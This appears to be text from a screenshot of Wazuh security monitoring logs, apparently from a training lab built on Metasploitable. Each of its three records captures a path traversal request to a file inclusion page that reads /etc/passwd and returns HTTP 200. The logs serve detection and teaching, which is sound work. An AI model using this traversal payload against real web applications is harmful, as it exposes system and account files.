 Feb 27, 2024 @ 01:00:33.504 full_log: 192.168.117.143 - - [26/Feb/2024:13:00:41 -0500] "GET /prod/vulnerabilities/fi/?
page=file/../../../../../../etc/passwd HTTP/1.1" 200 5713 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" agent.name: metasploitable
agent.id: 001 manager.name: wazuh-server data.protocol: GET data.srcip: 192.168.117.143 data.id: 200
data.url: /prod/vulnerabilities/fi/?page=file/../../../../../../etc/passwd decoder.name: web-accesslog
Feb 27, 2024 @ 01:00:33.503 full_log: 192.168.117.143 - - [26/Feb/2024:13:00:40 -0500] "GET /prod/vulnerabilities/fi/?
page=file/../../../../../../etc/passwd HTTP/1.1" 200 5713 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" agent.name: metasploitable
agent.id: 001 manager.name: wazuh-server data.protocol: GET data.srcip: 192.168.117.143 data.id: 200
data.url: /prod/vulnerabilities/fi/?page=file/../../../../../../etc/passwd decoder.name: web-accesslog
Feb 27, 2024 @ 01:00:31.497 full_log: 192.168.117.143 - - [26/Feb/2024:13:00:39 -0500] "GET /prod/vulnerabilities/fi/?
page=file/../../../../../../etc/passwd HTTP/1.1" 200 5713 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" agent.name: metasploitable
agent.id: 001 manager.name: wazuh-server data.protocol: GET data.srcip: 192.168.117.143 data.id: 200
data.url: /prod/vulnerabilities/fi/?page=file/../../../../../../etc/passwd decoder.name: web-accesslog